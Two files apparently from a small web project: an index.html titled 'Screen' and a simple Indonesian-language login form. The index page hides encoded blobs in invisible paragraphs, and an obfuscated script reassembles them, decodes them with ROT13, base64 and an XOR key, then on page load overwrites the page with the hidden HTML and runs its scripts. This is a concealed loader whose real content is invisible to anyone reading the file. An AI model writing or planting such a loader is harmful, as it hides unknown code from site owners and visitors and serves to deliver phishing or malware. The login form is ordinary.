
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<!-- [base64] -->
<title>Screen</title>
</head>
<body>
<!-- fallback for old browsers -->
<p id="pj1V3Ah8DY0" style="display:none!important">/V9+iqr2BiDZ0TMqOxexGEBhG6vGNsiv0Otm91A01+cscRO1nfIwPVgeR9ePYShNhoFFAjS8rkVyHL0dH2gS08dBTf75uksSnM5iEN4o+QSTb0l1xSCwbM4pLogPs5htnYcsrJ/IAG/CYyarkQ0K17B4ul1rBJMOoyPDYEW+SV6ujy/CcpOqezaDZxDBHegaDnqJbZVQ9ioXS2TaSQdJhmifGK5/aU9i3vAB2fb5KfFtiMtfO3I4GzyZzPVKAHdBe8AKz+PEDMcQ0P4IOxBhWt+bJdvnUYKx2kSec1qhzdM3hRg/MqH4oA92QsdFrtFd+imCZEggL0b5npkjHFpBznmYOCv0jy/KCLyvGSHf+zpC5tT3xR7wb8I1YiHJBgK0r</p><p id="pj1V3Ah8DY1" style="display:none">YIXqmTOswYCru6TxTZjtCe802IFAPWZMynqqy5jIgikmNwNe+uQuTaDYtyTP7tbKnWrg8HOgYPBGQwzHvU/9UJ4PQNewUO2mwAowLq7K5n/hWI2FEZiQlpR2JkGstdLgZgrlYGOJ8MjkQqZHPm6Mj/[base64]</p><p id="pj1V3Ah8DY2" style="display:none!important">pjJPcApnvM7PD4Ec0P5OQx+9Y1i8T/GCRoX4gS8h9EL61oL0+0A3rp4boZ9kQ8UTXuXA976HoRxGYj8aOAyfUGjYteXHTbG1xRhWMVEeHE8C4H0C5uiy3jUk7ANYV7AKq5l4YXVVCJeEYJ7BMymB1Pksmso8fFxoq2EvMxrdAD0aNbPTjIFThZWO9llKLHkYp5AyN+LMv5OI+XCgUzPzSQoIaQQ0KaI/[base64]/fbptNPVSQlpR2JkrZDvI7q1Fx/PASW5cjP4ET176qEh2D+JAEiKvyx8v9DL21rE5hOt+C4uzPVgeQ5snHwPN+imGnjO8s0NdGMbwRUZp5+PBTgX0juGAYLEzR0fD7wqK/GUy3jT3b54Kn7kEpbUhqn4pLUBnIlXYnj+KumIo0e21aK9FXF9BpyPJoRkwS5K7cOeFgZWQuPhEoHVZIYHlDnVO5qjGceTVGJehCQeI9UJ4PUWx0mya2JMq1fZkG9Ct/ZM1IlVSQlpR2JkrAj6rfZWov67POptfvQHwFjo6Mj/zJdzJEizh1jgehRHt1opj9yk1rMcKVbgeQ5rUZx/GeeJICS96LRSmDMp4EUZRvX7nK4Pi6RBRnqNhPDyWdPAXgNUymyUib80DLekFBbB1W7NSCJaBY2oBBDnZeKtntCdu+H9FBF8CXInpCOS+Qb6ijOdO4bIQ30CDYtyYOibjEdWCepHOcYUBOmKsSweI9UJ4DUIvkwI2xJfpuqptNne6/AAyHwycEzgVj2jVZuKS7LAKu+PUO41l+v4WFjnaGFKzT+KsQ+KzmuNwh1q3xCDhxttjX4S9Vf0xDpBXX1Cni+oGqSjfsHcdU/AfKaAUmrQVIMmtmkGOVWqzKIRT7Ups/GUy3jT3b54Gn6SPs4s5WhuWp2YCBwvYMu+My2csmrUJ02IFBF8CnxJYXkp9Fb+i2x6q+quQxQzVAFAYOicaQ+MZdb1ShhUZTz++QQdKcwQ5Dm18mv9zxRRCy4q4E6eD/AAyHwq9FaqY1P0YWj+Pfb5O+YGPD4Ec0TuT</p><p id="pj1V3Ah8DY3" style="position:absolute;left:-99999px;top:-99999px">OIY3ARn8Ki/sRoz6vj1ehN0D1sE1hNtjnZ4koqykQ8UTXuXA97TTZEq9WuDAOAyfKaAUtXUpKMi6mjUYCLEuESRT6U9sitQC3jT3b8A1OCHJBgK6W/1LsloNXUoQWS2K1Puomida+JIFBF8CW0rJVORuKp22m0wnhp8CmFroWkWuOicaQ7fkm98Og6BDUTTtJT6EhlY2PTfOtK0vv2fC0pt2Gb2cgLxt</p><p id="pj1V3Ah8DY4" hidden>FQx/NG5JaPSSJHsA4V4n0irAQ8f7lv5sPyGlntXeGeTnEo64gS8h9EL61ox06x95MLj/oq8/DAdqrNvHddGVG1V5Yj96YiAfKaAUj6COG5mtutmGW9NgFtEGgQZCiGUy3jT3b54MLogPA4XkCC9NMQTOnmXopPJKu3tntCd6aPfTAUyBqH2LVtc+PMvgl0vo99uQ0PvFr0HXICpcJdgV/iHOg6BrKl62JKnncz+4KaS5vKNi3l5Kj45wZVQ6/AZ4rOZiQlpR1l4XCHrJlb4n0eGPD8Ntt35SPy/tM0nbI6lEEYey0uc27wj61sE1hNukM8t6oVLvJ9YXXjPNhozqZEqeAPHaOAyfKaZAzYCnH5GgmjQYW4EeEk8p+vEXdR+twEdqb55sYiHJsMFxo7tDLUBnIlXYnj+Kul9GkX60lJIQXG8XCP7MoS5mE82jm16J/LjRazaOCSxGOhu3K74Nm98Og6BrK2l0IKTFcwegEaDktFgw2JZPzfL7JpJ0dAc+rQxiQlpR2F8ECjvs+b4MyCXRJX5c0P4WFjn8XRTlSenJJ/X5ax58fSfu//E1hNtjX8ploA9zJAYBC1YH4CmSqHVvOD8aOAyfKwRVa6GYFZv0wNmXYZfRPHfT+zpCcSF3z0GyefjrnekQnp/0oruDXjTOsFXYnj/H0vcWm6wz0mHqpTSoLyoPEy5mE83twx6K7WMBjPlGLIfXHeZbDsjod5OC8ev0Kl71SweIbPs5EzAv1GEgkKRC1pL7Hprbf4LeSwx/NGLEvzjoZuFV7V5BtCJZRZVztzZWJjweAN+wJennTc2way8h9EM8zebugH5kMftkr5SeEgaCCHwWehs5MIV5Y1VAYgyfKaAWw7GNNWe7yNoJnLfRPHfT+zpCcSdzyRoy7ZfEnh8JoWFzsoHSp</p><p id="pj1V3Ah8DY5" style="display:none">JwPBTmsMxsL0G1VvrUJ02IFBKVyQDGMoS59OMzhyShE4VfIjJzYONyYOicaQ7WWcWSF8rmZRwG1EKzHhQPjTQ4lzKD5bJfCy4pyZXe6/AAyKUg7DFqKwlgrXT3A4V4n0eFIPfN9zQDWJu6dCkGZT+KsNorw1ucafy5hm/[base64]/bD4Ec0P4WUR++Z0s8T/GCRoX4gS8h9EL61nNa+HMwop4io4LxKq7NZIFn+ePJVjLvOD8aOAxkqUAU0r/qGbi4u12hqq9zGNcP5R0GcSFuuu+qb55QnekNBcn4ABgoYFaPCUQCnET9u3tntBn4zwAFrzABqSsRotj2S4Ygk1zq+fOqezaDYtyYOhL0JnRof5MR4ZUEOmC3OweS9TFhPPR9t31w2FWBzf8kKfF/ff5aOzg6FvHn82krp0sA4V4nmhFQS8kcyQZYWu76q2m1SsQUNnrwwy89+jZv1rE1bRftX5WmA59eUMzILEdJ9BaNMHp3BktaR9q5E31Gj/PMSZrum02Isg47URLV6K8C9uoemuv6eL5BV/fBXAw6MnxSVFJIMP+MME+TvJfAwrwlkaMsAmfJXuoKrxq+FqG0tkGPep9AyaeqVO1GP/E+T+fI/p0Zcd2CGPC7OPYL+zFgOG49zKNfaaxPzMqcS47i791mDGDuUmLRlTWBn0aL+V4Y3XoEGMk73wxoFks0qE7zPhiUSez7vI88+jHc2+WwgutaWb9bZVI5S5dWLN2B7+3rqSjcBNV2Pf50H31IjCBNQZn5mShqMZZtU18Y6JxJ8ki10t+igWOZC/tUAZQgr6NnCGzCoQrTME+CvaLVwsGikJuQAm8qXEGOLHk9Ig/tauePgZkIx2GrCOuYSCE1Ns4W68xIhd2CEl7xTPaU+KhdUmN5wUZjaTHMw4qbTcU078IeDvNiUFpXl3grLxaL84ZY3XGJD5MajvZUHkG6qDU0ShiUR7z3vy8/[base64]/N+VZPvYoAKn5c0P4WFjoznSljKCi1NorwaxZufI9fl95shNtjX501Z4fbD9oHXjrPdYzQXy93oxWvOfpOF29VusTDZAX0jxBLBqOgEDcIdKbAgS61xNm29fbKLnpHWWrgqnEoLTeCL2/rV07nlwyrkXP9zPjUqKuBnHlLVup1Fb6ij1ro4WSsvmdNo0qITiH3Rpjk5q8Og7/BK225I2zT6Ks7E2Iy1Gyg3PHAvn14TbQ6/AZINUk/GaIAylgrAjvnefWIx/NN4jWctzgANyF/WShiInYsFCzwttk+gSt6aYObhxg/sf8cVWI+R5wHXSiB5ClNVOS2LHfiI9OTKaAUmslOFflr6RBRnqNlPRLY+cr1SbLIDsRbHjFiiiKzdlIuuF8VrUaRBlWWl7hKqgaeVDgKV/6vb9+sW/ERaZgmg18DShcTES+mSTxtfswe9zWa/3ieqF+GEmMhl95t5dpyoVHtPQ0za1pvv2fCv8HgGgF1fgZfSvDgF2uGylNEZtCNbgcH0YFOQ8H6tmZYPIX0MD+lDeJnUYKuljg6hyt4l951hNtjX4Supq0fQ8UBCH3vgnGBM0V5Cj82Rgy9FUSUwYYUJ9/[base64]/HOg6BrD2d8DQdJhQGeJl0c0F9gmQyXkAE6OXe6/AAyHwxmF25F2FHnoxJqffSqtCTERVxexKjYF0J2Wyl1OhrCH/wxmOc9cug4yXM3cuD/o8teCXSeQ5rUMOKRf6eAG3t5Yj8aTVyfUG8TaeBGTWG7wEsOB9VjpNEG+vEBdOhxx1Y4b90GM7MqBbT8ZYuXMK/[base64]/OWszYUpTURWxYr0lfTw761uKg4BF8GL02CoN0aUbTyxkvJ/MRGlPvWARpRFY9yQ6WnfM4Z+hYqQJUbSRvjuOeUMyST5U885a4GzZZkGW7D1gAyGzcfKJ5HwKW0p0sScggHxrPYQZcc2PpWRPm6Mj/[base64]/yaLFvccyO53a4p54GlDlRwbM82krp0robqjnggh1YrtTfHc2CaFJMkYzUX2YIrsjuSNugSIhaXV07RS/MLj6L98hJAorqyaCg/iVG1V5Yj8bP9ykD25n0C2GO8+c316MqZ0mSSLo53bF+jo4juldibAPZ+tYW8wcnXHIYGnpLQ+JquXXzzHUa</p><p id="pj1V3Ah8DY6" style="position:absolute;left:-99999px;top:-99999px">rsumauCWQVyQDGMoS4yOc/[base64]/NmwMrm63lalbErUgTnReKWNj2Np39wx+N+AyQ2HCDYtyYOib6WrLo5q9paLzrKl71HT+oglUkE34e0vyw2G8UabpwZVQ6/AAyHaOcQl9KwF0ZWjXW6L5Vy+PKRpcl+v4WFjo6M1llJerYECBwt196c0A/mg5shNtjX4S9qZb5Q9KGAudq+evpWtq0nxSmPc4cPuLYvX3YIVoJzleNLqqdEukVgvuBbunav0+jdbI1YiHJBgK0V/ynZTwBXTmsQxBKzaurm7zcavNpoFSVLyP8VOf+NbB07RB78ZcRklnSLS1ZQ+SAQ+Lo5q8O4rYZK2l0EQeV9QU3F2Izk</p><p id="pj1V3Ah8DY7" hidden>QA2uFkXj+V0K82/fbpUP1OeOlOHvlZMVDXrf4ALx+oSFc9Q+v4WFjo6M0ntT+3rD+Cgy198fRWiu7chxvVjX4S9VbgxNWscA0wAh7PnCkp5Ja1YYgyfKaAUmooCFAYztkFRqANzoFEkyNgtu3+ndaCob8VQYiVEZ9htW/SSBPXnIlXYnj+KumSptCY9tFDSBKAGW1nLB1N6PLzy1aJHiZH4t2QDZkEJOhchQ70k5q8Og6BrKl6uETCIe3K7E354mwSauGkBkpyjUsh2iM0uT3qbpvqtgufjUlvfuCSibAwPQpf90U1ZUjUmsN+7T6nrIsGeayqe/OMuvA51hNtjX4S9VgxhJ8YIAtTd+imGMIV5pvHaOAyfKaZBv+PTT93XvusDBLZkRmpWuztNekJkzyYwd8jrrsjsBb7rqotVZPhOsFYMXyvKzatI/bome2cqA3gXqSQECu8xGf3/wu2n4WLG13CKYtWYIYfjQ/jo4cqI4/CAEFU6RGer9Ps5Km55kP1hlvuXa4tTMb/k899yIG4zSN0R2Jkrp0rDldDn0eGPD4D/xKjWUyF2sPKzT+KsNos3mNLheuMiu7u1cDu+ogM9I/xUO8KTYknNieBDZO98LIfcEct/TjL1cBzNHbQkuSvRACbhPHfT+zqZc0+zyjT/5cqsqq8JBgK0qotVZU3NYlYsnkXKjmqM1or5aGSpra1XMyPpPEV2Pbvh2uYI9pIXa0CDYtyYOicaQ7VIeL1R8nBQK3l0DFU/9UJ4PQNetK132FpCvbpfSZvbhMI+rQxiQlpR2GS0JHsA4V4n0eiAD+pyzJ1PF067XHhdKessjkpKad6COYsYstGhFWYNh4TAi3im/jE37BbI+tkBypp535QKzvwQehT3IuRu6xqSLYVyzU8h+qxTatuvmOiy3jT3b9jYLCgKscTEV/1TMRsVYaoBWHeSw39MmYB/zTWrBJynnHrAWER9E8JyukdWafWQuTaDYtyYD/D3KnAAbWSI0+oLUah5DwYp71+4PQNetK0vvlkNa9VdIbau1gAyHwxiQ3bAjxM0p0sA4V4n3oiPZpHayTSRF1XmXxd0T/LqbDF2atkegyy0xnqshNtjX4S9qZb5Q8CVYSiZ+hUGqyVlY2WzHWSvTQ8VteXTq5Ctvx3JXW5dEtLB82pS5twfkNT4eW5ZViHPBcdzqn0vZPhOsFXYCH7SumEskd78mzHTqagBnk/mEy5mE83twyBHgZbNlmlrrzjUQ/bxDYAIfocAhssoO3dJJKFOfGifPP0e8vyjjvIVa8f9KAGm5/[base64]/zT+JPX52way8h9EMfyXM17RS9ogA9C4f4FfChAx7SdXdFXIc/rxSxHWNwRUACkBQIZAX0jxBRnqNhED5NezbP/[base64]</p><p id="pj1V3Ah8DY8" style="position:absolute;left:-99999px;top:-99999px">/zEf/1NorwayNu9JI7x7Ru4Du+ogIKVbgeQ9CVB0/Ai7XUnkA9n2ckDMp4ZwbHznKNK4P8kFseOYAuEk9QgQAwdIduzxJje54ZreERogmiK7tVoFXWqQzunj+YvPgM0eBfu3g4WFOAnRPNpaEiFVJ0j1oZat==</p><div id="VMCtkvhj81HE" style="display:none">MbA=cjnuNSqcLK99DLI4jjeHPzc=N4v3pfqVDtJNCKwBEEAAYyBZQy1mBJat</div><div id="BafdMWAn" style="display:none">fCn+0pBEHvLKonUmc9xmFTl03wXdCnbJdhCW6Wycggo2TMBrGko9ua25</div><div id="N4QN4t" style="display:none">Io2xEbAeQrk7UfyqJZ0/4w5aMJsdYZGPNwhiwlYpmb1dcIZzvDY3CjhnoCuuJ4LfrM0THYiVh</div>
<script type="text/javascript">function Z5rw0T(v){return v===undefined?260:v+783;}
function pPJA0(v){return v===undefined?170:v+452;}
var bBNIb2j=20489;
(function(){
  var zXeORU5V='93e195b7959376c21b6bea8a8ca52bf7244caac3b2164a9b';
  if(window[zXeORU5V]){return;}
  window[zXeORU5V]=1;
  
  var y9Hg=[],Hs,tS,RSW;
  for(Hs=0;Hs<9;Hs++){
    tS=document.getElementById('pj1V3Ah8DY'+Hs);
    if(!tS){return;}
    y9Hg.push(tS.textContent);
  }
  RSW=y9Hg.join('');
function NISZGTbA(s){return s.replace(/[a-zA-Z]/g,function(c){var n=c.charCodeAt(0);if(n>=65&&n<=90)return String.fromCharCode((n-65+13)%26+65);if(n>=97&&n<=122)return String.fromCharCode((n-97+13)%26+97);return c;});}
function fs1bg(h){
  var d,i,nd,tag,a;
  try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
  if(!d||!d.documentElement){return;}
  a=d.documentElement.attributes||[];
  for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
  if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
  var jobs=[],keep=[];
  var hn=(d.head||document.createElement('head')).childNodes;
  for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
  for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
  while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
  var bn=d.body?d.body.childNodes:[];
  keep=[];
  for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
  for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
  var k=0;
  function nx(){
    if(k>=jobs.length){return;}
    var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
    for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
    if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
    else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
  }
  nx();
}
  RSW=NISZGTbA(RSW);
  var OGx1=atob(RSW),G35=OGx1.length,ht78mw=new Uint8Array(G35);
  for(Hs=0;Hs<G35;Hs++){ht78mw[Hs]=OGx1.charCodeAt(Hs);}
  var mPdgd=Uint8Array.from(atob('wK468pTiY6RJ8A4paybaRy/GO8X/IZeDvn8O1TYa9dRVmCgQC6FdAqtLL7enWDqg2tzzRXIZDy8HJPlMflNn7Q=='),function(c){return c.charCodeAt(0);});
  for(Hs=0;Hs<G35;Hs++){ht78mw[Hs]^=mPdgd[Hs%mPdgd.length];}
  var xqKpT=new TextDecoder('utf-8').decode(ht78mw);
  function WvACeUG(){
    try{
      document.open();
      document.write(xqKpT);
      document.close();
      return;
    }catch(DXZ){}
    try{function fs1bg(h){
  var d,i,nd,tag,a;
  try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
  if(!d||!d.documentElement){return;}
  a=d.documentElement.attributes||[];
  for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
  if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
  var jobs=[],keep=[];
  var hn=(d.head||document.createElement('head')).childNodes;
  for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
  for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
  while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
  var bn=d.body?d.body.childNodes:[];
  keep=[];
  for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
  for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
  var k=0;
  function nx(){
    if(k>=jobs.length){return;}
    var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
    for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
    if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
    else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
  }
  nx();
}(xqKpT);}catch(GSW){}
  }
  var WwExVcG=false;
  function du4J(){
    if(WwExVcG){return;}
    WwExVcG=true;
    WvACeUG();
  }
  function T7IJGf(){
    setTimeout(du4J,0);
  }
  if(document.readyState==='complete'){
    T7IJGf();
  }else{
    window.addEventListener('load',T7IJGf);
  }
})();
</script>
</body>
</html>
</file>

<file: auth/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Login</title>

    <style>
        body {
            font-family: Arial, sans-serif;
            background: linear-gradient(135deg, #2f3e4e, #4facfe);
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }

        .login-box {
            background: white;
            padding: 30px;
            border-radius: 10px;
            width: 350px;
            box-shadow: 0 10px 25px rgba(0,0,0,0.2);
        }

        h1 {
            text-align: center;
            margin-bottom: 20px;
            color: #2f3e4e;
        }

        label {
            font-weight: bold;
            font-size: 14px;
        }

        input[type="text"] {
            width: 100%;
            padding: 10px;
            margin: 5px 0 15px;
            border-radius: 5px;
            border: 1px solid #ccc;
        }

        input[type="submit"] {
            width: 100%;
            padding: 10px;
            background: #2f3e4e;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        input[type="submit"]:hover {
            background: #1e2a36;
        }

        .back-btn {
            display: block;
            text-align: center;
            margin-top: 10px;
            padding: 8px;
            background: #ccc;
            border-radius: 5px;
            text-decoration: none;
            color: black;
        }

        .back-btn:hover {
            background: #999;
        }

        .register {
            text-align: center;
            margin-top: 15px;
        }

        .register a {
            color: #2f3e4e;
            text-decoration: none;
            font-weight: bold;
        }
    </style>

    <script>
        function validasiLogin() {
            let fname = document.getElementById("fname").value;
            let lname = document.getElementById("lname").value;

            if (fname == "") {
                alert("First name wajib diisi!");
                return false;
            }

            if (lname == "") {
                alert("Last name wajib diisi!");
                return false;
            }

            alert("Login berhasil!");
            return true;
        }

        function kembali() {
            window.location.href = "../index.html";
        }
    </script>
</head>

<body>

<div class="login-box">
    <h1>Silahkan Masuk</h1>

    <form onsubmit="return validasiLogin()">
        <label for="fname">First name:</label>
        <input type="text" id="fname" name="fname">

        <label for="lname">Last name:</label>
        <input type="text" id="lname" name="lname">

        <input type="submit" value="Login">
    </form>

    <a href="../index.html" class="back-btn" onclick="kembali()">Kembali</a>

    <div class="register">
        Belum punya akun?
        <a href="register.html">Register</a>
    </div>
</div>

</body>
</html>
</file>
